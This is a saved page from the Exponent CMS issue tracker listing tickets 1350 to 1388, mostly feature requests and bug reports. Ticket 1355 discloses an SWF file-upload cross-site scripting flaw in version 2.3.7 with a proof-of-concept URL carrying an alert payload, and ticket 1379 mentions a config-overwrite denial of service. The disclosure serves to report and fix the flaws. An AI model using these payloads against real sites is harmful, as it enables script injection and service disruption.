

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets/bins?page=36&q=watched%3Ame+sort%3Anumber
body_size: 16310
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <script type="text/javascript" charset="utf-8">document.getElementsByTagName('html')[0].className = 'csshidden';</script>
  <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
  <meta name="csrf-param" content="authenticity_token"/>
<meta name="csrf-token" content="b926c5cbc9dfbc4146e20fb12e7f97b080c1eaaba5238a38d05d9b5198635544"/>
  <title>Tickets - Exponent CMS - exponentcms</title>
  <link rel="shortcut icon" href="/images/lh2/app/favicon.gif" type="image/gif" />

  <link href="&#47;stylesheets&#47;all.css?1689818182" media="screen" rel="stylesheet" type="text/css" />

  <script src="/javascripts/all.js?1689818182" type="text/javascript"></script>
  <script src="/javascripts/lh2/application.js?1689818182" type="text/javascript"></script>

  <script src="/javascripts/code.js?1689818182" type="text/javascript"></script>

  
  <style type="text/css">
    
  </style>
  <!--[if lt IE 7]>
    <link href="&#47;stylesheets&#47;lh2&#47;curb-stomp.css?1689818182" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!--[if IE 7]>
    <link href="&#47;stylesheets&#47;lh2&#47;ie7.css?1689818182" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <link href="&#47;stylesheets&#47;lh2&#47;print.css?1689818182" media="print" rel="stylesheet" type="text/css" />
  <script type="text/javascript" charset="utf-8">
    if(typeof Lighthouse == 'undefined')
      var Lighthouse = {};

      Lighthouse.authenticityToken = 'b926c5cbc9dfbc4146e20fb12e7f97b080c1eaaba5238a38d05d9b5198635544';
  </script>

    
    <link href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/events.atom" rel="alternate" title="Exponent CMS events" type="application/atom+xml" />
  
  <script type="text/javascript" charset="utf-8">
    document.observe('dom:loaded', function() {
      Lighthouse.init();
      var flashNotice = "";
      var flashError  = "";
      if(flashNotice) Flash.notice(flashNotice, true);
      if(flashError)  Flash.errors(flashError, true);
      
    });
   
  </script>
</head>
<body class="webkit tickets-index">
  <!-- container -->
  <div id="container">
    <!-- header -->
    <div id="header" class="clear">
      <ul id="sec-nav">
      </ul>
      <div id="titles">
        <h1>
            <strong id="account-name"><a href="/">Exponentcms</a></strong>
            <a href="/projects/61783-exponent-cms" class="pname">Exponent CMS</a>
        </h1>
      </div>
        <span class="signin">
          <a href="https://lighthouseapp.com/login?to=https%3A%2F%2Fexponentcms.lighthouseapp.com%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D36%26q%3Dwatched%253Ame%2Bsort%253Anumber">Log in</a> or
          <a href="/users/new?to=https%3A%2F%2Fexponentcms.lighthouseapp.com%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D36%26q%3Dwatched%253Ame%2Bsort%253Anumber">Sign up</a>
        </span>
    </div>
    <!-- /header -->

    <!-- content -->
    <div id="content">
      
      <!-- main -->
      <div id="main">
        <div id="project-nav">
          <ul>

                <li  class="submenu-tab" id="t-proj">
          <a href="/projects/61783-exponent-cms/overview" title="Overview for the Exponent CMS project">Overview</a>
                </li>
              <li class="submenu-tab selected" id="t-menu">
              <a href="/projects/61783-exponent-cms/tickets">Tickets <em>more</em></a>
                <ul class="submenu wbadges" style="display:none">
                  <li class="bin shared" id="menu_ticket_bin_216622">
<a href="/projects/61783-exponent-cms/tickets/bins/216622" title="Query: state:open">                      <span class="badge">338</span>
                      Open tickets
</a>                  </li>
                  <li class="bin shared" id="menu_ticket_bin_216623">
<a href="/projects/61783-exponent-cms/tickets/bins/216623" title="Query: state:resolved">                      <span class="badge">774</span>
                      Resolved tickets
</a>                  </li>
                  <li class="bin shared" id="menu_ticket_bin_216624">
<a href="/projects/61783-exponent-cms/tickets/bins/216624" title="Query: created:&#39;this week&#39;">                      <span class="badge">0</span>
                      This week&#39;s tickets
</a>                  </li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=all">All tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=created%3Atoday">Today&#39;s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=watched%3Ame">Tickets I&#39;m watching</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3Ame">Assigned to me</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=reported_by%3Ame">Reported by me</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=state%3Aopen">Open tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=state%3Aclosed">Closed tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27ContentCzar%27">ContentCzar's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27dleffler%27">dleffler's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27expNinja%27">expNinja's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27fred+%28at+oicgroup%29%27">fred (at oicgroup)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27pebcak_error%27">pebcak_error's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27rasseljandavid+%28at+gmail%29%27">rasseljandavid (at gmail)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27rob+%28at+triple-8%29%27">rob (at triple-8)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27Ron+Miller%27">Ron Miller's tickets</a></li>
                </ul>
              </li>
              <li><a href="/projects/61783-exponent-cms/messages">Messages</a></li>
              <li class="submenu-tab" id="t-milestone">
                <a href="/projects/61783-exponent-cms/milestones/all">Milestones <em>more</em></a>
                <ul class="submenu wbadges" style="display:none">
                  <li>
<a href="/projects/61783-exponent-cms/milestones/242331-272">                      <span class="badge">0</span>
                      2.7.2
</a>                  </li>
                  <li>
<a href="/projects/61783-exponent-cms/milestones/230879-300">                      <span class="badge">6</span>
                      3.5.0
</a>                  </li>
                  <li>
<a href="/projects/61783-exponent-cms/milestones/203192-user-issue">                      <span class="badge">20</span>
                      User issues
</a>                  </li>
                </ul>
              </li>

            <li>
                <a href="/projects/61783-exponent-cms/milestones/current">2.7.2</a>
            </li>
            <li id="quick-search"><a href="#" onclick="$('quick-search-bar').toggle(); $('q').focus(); return false">Search</a></li>
          </ul>
        </div>

        <div id="quick-search-bar" style="">
<form action="/projects/61783-exponent-cms/tickets" id="search-form" method="get">            <label for="q">Find tickets:</label> <input type="search" id="q" name="q" value="watched:me sort:number" />
              or <label>Show me:</label> <select id="filter" name="filter"><option value="">...</option>
<option value="all">All tickets</option>
<option value="created:today">Today&#39;s tickets</option>
<option value="watched:me">Tickets I&#39;m watching</option>
<option value="responsible:me">Assigned to me</option>
<option value="reported_by:me">Reported by me</option>
<option value="state:open">Open tickets</option>
<option value="state:closed">Closed tickets</option>
<option value="responsible:&#39;ContentCzar&#39;">ContentCzar's tickets</option>
<option value="responsible:&#39;dleffler&#39;">dleffler's tickets</option>
<option value="responsible:&#39;expNinja&#39;">expNinja's tickets</option>
<option value="responsible:&#39;fred (at oicgroup)&#39;">fred (at oicgroup)'s tickets</option>
<option value="responsible:&#39;pebcak_error&#39;">pebcak_error's tickets</option>
<option value="responsible:&#39;rasseljandavid (at gmail)&#39;">rasseljandavid (at gmail)'s tickets</option>
<option value="responsible:&#39;rob (at triple-8)&#39;">rob (at triple-8)'s tickets</option>
<option value="responsible:&#39;Ron Miller&#39;">Ron Miller's tickets</option></select>

            <a href="#search-help" id="search-help-trigger">[help]</a>
            <div id="search-help" style="display:none">
              <div class="popup">
                <h3>Keyword searching</h3>
<div class="popup-content">
  <table class="help-tbl" cellspacing="0" cellpadding="0">
    <tr>
      <th>Type</th>
      <th>To find</th>
    </tr>
    <tr>
      <td class="query">responsible:me</td>
      <td>tickets assigned to you</td>
    </tr>
    <tr>
      <td class="query">tagged:"@high"</td>
      <td>tickets tagged @high</td>
    </tr>
    <tr>
      <td class="query">milestone:next</td>
      <td>tickets in the upcoming milestone</td>
    </tr>
    <tr>
      <td class="query">state:invalid</td>
      <td>tickets with the state invalid</td>
    </tr>
    <tr>
      <td class="query">created:"last week"</td>
      <td>tickets created last week</td>
    </tr>
    <tr>
      <td class="query">sort:number, importance, updated</td>
      <td>tickets sorted by #, importance or updated</td>
    </tr>
    <tr>
      <td colspan="2">Combine keywords for powerful searching.</td>
    </tr>
    <tr class="plinks">
      <td colspan="2"><a href="http://help.lighthouseapp.com/faqs/getting-started/how-do-i-search-for-tickets?sso=">Use advanced searching &raquo;</a></td>
    </tr>
  </table>
</div>
              </div>
            </div>
</form>        </div>

        <div id="action-nav">
          <ul class="clear">
            


          </ul>
        </div>

        <div id="flashes">
          <div id="flash-errors" style="display:none"></div>
          <div id="flash-notice" style="display:none"></div>
        </div>
        <div id="page-top">
          

        </div>
        <div id="main-content" class="clear">
          



  <div class="sentence">
    <div id="search-sentence">Displaying tickets <b>1051&nbsp;-&nbsp;1080</b> of <b>1123</b> in total for tickets sorted by number.</div>
    <a class="csv" href="/projects/61783-exponent-cms/tickets.csv?limit=200&amp;page=36&amp;q=watched%3Ame+sort%3Anumber">CSV</a>
    <a class="csv excel" href="/projects/61783-exponent-cms/tickets.csv?excel=1&amp;limit=200&amp;page=36&amp;q=watched%3Ame+sort%3Anumber">Excel</a>
  </div>

<form action="/projects/61783-exponent-cms/tickets/bulk_edit" class="bulk-form" method="post"><div style="margin:0;padding:0;display:inline"><input name="authenticity_token" type="hidden" value="b926c5cbc9dfbc4146e20fb12e7f97b080c1eaaba5238a38d05d9b5198635544" /></div>    

    

<div id="ticket-list-wrapper" class="data-list hidden">
  <table cellspacing="0" cellpadding="0"  class="data issues">
    <thead>
      <tr>
        <th class="bulk_check_header"><input type="checkbox" id="edit-all-toggle" /></th>
        <th class="hfirst" style="width:25px;text-align:center"><a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Anumber-" class="sorted"># <span class='asc'>&uarr;</span></a></th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Astate" class="">State</a></th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Atitle" class="">Title</a></th>
        <th>
            <a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Amilestone" class="">Milestone</a>
        </th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Aresponsible" class="">Assigned to</a></th>
        <th class="hlast">
          <a href="/projects/61783-exponent-cms/tickets/bins?page=36&amp;q=watched%3Ame+sort%3Aupdated" class="">Age</a>
        </th>
      </tr>
    </thead>
    <tbody id="open-tickets">
      <tr title="Since bootstrap2&#47;3 themes (and the core css files) depend on the less compiler working, we need to check for the creation of css folder and files if needed.  Many of the associated css folders are not shipped empty and are created on the fly by the compilation. We also don&#39;t&#39; seem to throw out a warning if we&#39;re unable to create the folder&#47;copy the file and should do so.

* add sanity check which determines if a new css folder can be created and a new css file copied into that folder
* add a development warning if the css file isn&#39;t copied into place after compilation" id="ticket-1350">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7229363" name="edit_ticket[]" type="checkbox" value="1350" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1350-feature-request-need-sanity-check-for-creation-of-css-folderfile">1350</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1350-feature-request-need-sanity-check-for-creation-of-css-folderfile">Feature request: need sanity check for creation of css folder&#47;file</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/218014-238">2.3.8</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Might as well add (optional) support for the html2pdf library since it has once again become an active project http:&#47;&#47;html2pdf.fr&#47;en&#47;default (in addition to dompdf &amp; mpdf)" id="ticket-1353">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7230183" name="edit_ticket[]" type="checkbox" value="1353" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1353-feature-request-add-html2pdf-support">1353</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1353-feature-request-add-html2pdf-support">Feature request: add html2pdf support</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Information

Vulnerability Type : Exponent CMS 2.3.7 -File Upload Cross Site Scripting Vulnerability
Vulnerable Version : 2.3.7
CVE-ID :
Severity: High
Author – Sachin Wagh (@tiger_tigerboy)

Description

Exponent CMS is prone to a swf file upload cross site Scripting vulnerability because it fails to sanitize user-supplied input.

Please find attached POC for more detail.

http:&#47;&#47;localhost&#47;exponent-2.3.7&#47;files&#47;xssproject.swf?js=alert%28%27sachin%27%29;

Reference :

https:&#47;&#47;www.owasp.org&#47;index.php&#47;Testing_for_Cross_site_flashing_%28OTG-CLIENT-008%29

Credits &amp; Authors

Sachin Wagh (@tiger_tigerboy)" id="ticket-1355">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7252202" name="edit_ticket[]" type="checkbox" value="1355" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1355-exponent-cms-237-swf-file-upload-cross-site-scripting-vulnerability">1355</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1355-exponent-cms-237-swf-file-upload-cross-site-scripting-vulnerability"> Exponent CMS 2.3.7 - SWF File Upload Cross Site Scripting Vulnerability </a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="I´m in slideshow style and trying to put some images in my slideshow. When click to add images, one or severeal, the screen freeses and the form doesn´t apear. I try fresh install, all the themes and the error is the same. The form only apears before install a theme, after fresh installation. Please help." id="ticket-1361">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7299380" name="edit_ticket[]" type="checkbox" value="1361" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1361-cant-upload-images-in-photoalbum-module">1361</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1361-cant-upload-images-in-photoalbum-module">Can´t upload images in photoalbum module</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/203192-user-issue">User issues</a></td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Please provide an encrypted channel for bug submissions. Preferably via E-Mail (GPG or S&#47;MIME) or (less desired) the possibility to submit hidden tickets.

Best regards,
Julian" id="ticket-1365">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7326125" name="edit_ticket[]" type="checkbox" value="1365" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1365-encrypted-bug-submission">1365</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1365-encrypted-bug-submission">Encrypted Bug Submission</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Hi ExponentCMS Team,

I have an issue, im trying to edit the content from a text modulo or news module but this not update and the save button redirects always to the index, no matter in wich section i was.

What could be?

Exp version: 2.2.3 patch 9
php: 5.6.20" id="ticket-1366">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7330042" name="edit_ticket[]" type="checkbox" value="1366" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1366-cant-update-content">1366</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1366-cant-update-content">Can´t update content</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/203192-user-issue">User issues</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="It seems that exponent-cms doesn&#39;t recognize when a user accesses the site through a load balancer that does SSL termination.

This file:
exponent-cms&#47;exponent_constants.php

This code:

&#47;**
 * URL_BASE Constant
 *
 * The URL_BASE constant is the base URL of the domain hosting the Exponent site.
 * It does not include the PATH_RELATIVE information.  The automatic
 * detection code can figure out if the server is running in SSL mode or not
 *&#47;
if (!defined(&#39;URL_BASE&#39;)) {
    define(&#39;URL_BASE&#39;, ((isset($_SERVER[&#39;HTTPS&#39;]) &amp;&amp; $_SERVER[&#39;HTTPS&#39;] == &#39;on&#39;) ? &#39;https:&#47;&#47;&#39; : &#39;http:&#47;&#47;&#39;) . HOSTNAME);
}

Should make another server check:

$_SERVER[&#39;HTTP_X_FORWARDED_PROTO&#39;] should return http or https" id="ticket-1367">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7334266" name="edit_ticket[]" type="checkbox" value="1367" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1367-ssl-behind-load-balancer"><s>1367</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1367-ssl-behind-load-balancer"><s>SSL behind load balancer</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/220605-239">2.3.9</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">over 9 years old</td>
      </tr>
      <tr title="We should allow for a custom CKEditor configuration (e.g., config.js) in the theme. Could be placed in the &#47;theme&#47;editors&#47;ckeditor folder and a quick check that if exists load it instead of default (which is typically empty of anything but comments. 

We could perhaps also allow for custom styles.js file but it can be easily be done via WYSIWYG editor custom configuration by setting it to a url vs the actual styles rules object. http:&#47;&#47;docs.ckeditor.com&#47;#!&#47;guide&#47;dev_styles" id="ticket-1369">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7340944" name="edit_ticket[]" type="checkbox" value="1369" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1369-feature-request-allow-for-customtheme-ckeditor-configuration"><s>1369</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1369-feature-request-allow-for-customtheme-ckeditor-configuration"><s>Feature request: allow for custom&#47;theme CKEditor configuration</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/220605-239">2.3.9</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">over 9 years old</td>
      </tr>
      <tr title="Somewhere in either v2.3.8 patch #3 or #4 when uploading a file within elFinder (drag&#47;drop onto the file pane or using the upload command dialog), the file permissions are set to write only with NO read permissions" id="ticket-1370">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7342309" name="edit_ticket[]" type="checkbox" value="1370" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1370-bug-elfinder-uploads-set-wrong-permissions"><s>1370</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1370-bug-elfinder-uploads-set-wrong-permissions"><s>Bug: elFinder uploads set wrong permissions</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/220605-239">2.3.9</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">over 9 years old</td>
      </tr>
      <tr title="1 tried installing 2.3.8 on ubuntu linux php7 no user was created. same on 2.2.3 so unable to login. 
2 Also an error on both complaining version could not be added to database because iteration value not correct. when iteration value changed in exponent_version to a digit error message goes away
MYSQL-Server version: 5.7.12-0ubuntu1 - (Ubuntu)" id="ticket-1372">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7347756" name="edit_ticket[]" type="checkbox" value="1372" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1372-no-user-created-on-install">1372</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1372-no-user-created-on-install">No user created on install</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="When you enter a value in  E-commerce -&gt; Store Setup -&gt; General Store Settings -&gt; Cart -&gt; Minimum order amount to require it is not being saved. This is because it&#39;s being written to the database as $0.00 instead of 0.00, the dollar sign shouldn&#39;t be saved." id="ticket-1375">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7380812" name="edit_ticket[]" type="checkbox" value="1375" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1375-minimum-order-amount-not-being-saved"><s>1375</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1375-minimum-order-amount-not-being-saved"><s>Minimum Order amount not being saved</s></a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">over 9 years old</td>
      </tr>
      <tr title="Due to mandatory accessibility compliance required for some public web sites, we need to integrate better accessibility features, at least for the twitter bootstrap 3 theme framework." id="ticket-1377">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7415521" name="edit_ticket[]" type="checkbox" value="1377" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1377-feature-request-add-needed-accessibility-features-bootstrap-3-only">1377</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1377-feature-request-add-needed-accessibility-features-bootstrap-3-only">Feature request - Add needed accessibility features (bootstrap 3 only?)</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/190862-240">2.4.0</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="We can use a small request to override the config file which may cause the website unable to work anymore" id="ticket-1379">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7437365" name="edit_ticket[]" type="checkbox" value="1379" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1379-override-the-config-file-to-cause-the-website-unavailable">1379</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1379-override-the-config-file-to-cause-the-website-unavailable">override the config file to cause the website unavailable</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="When you have multiple forms on a page, it will create &#39;accessibility&#39; errors since they may have the same element id&#39;s...e.g., if you are displaying 2 events each with an RSVP form the id&#39;s are identical." id="ticket-1384">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7442452" name="edit_ticket[]" type="checkbox" value="1384" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1384-bug-multiple-forms-on-page-have-identical-ids"><s>1384</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1384-bug-multiple-forms-on-page-have-identical-ids"><s>Bug: multiple forms on page have identical id&#39;s</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/222307-300">2.5.0</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 8 years old</td>
      </tr>
      <tr title="This may be limited to the bootstrap 3 date&#47;time widgets, but the initial date may not be displayed correctly. This may be the result of the site&#47;system date&#47;time format. E.g., Nov 02, 2017 will be displayed as 02&#47;20&#47;2016" id="ticket-1387">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7446979" name="edit_ticket[]" type="checkbox" value="1387" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1387-bug-bootstrap-date-time-picker-may-not-properly-display-initialdefault-date"><s>1387</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1387-bug-bootstrap-date-time-picker-may-not-properly-display-initialdefault-date"><s>Bug: (bootstrap) Date Time Picker may not properly display initial&#47;default date</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="When you add an upload control it&#39;s missing it&#39;s styles, but may be due to bad .less compilation (no swatch variable?)" id="ticket-1388">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7447307" name="edit_ticket[]" type="checkbox" value="1388" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1388-bug-we-may-not-be-outputting-styles-on-dynamic-form-add-control"><s>1388</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1388-bug-we-may-not-be-outputting-styles-on-dynamic-form-add-control"><s>Bug: we may not be outputting styles on dynamic form add control</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
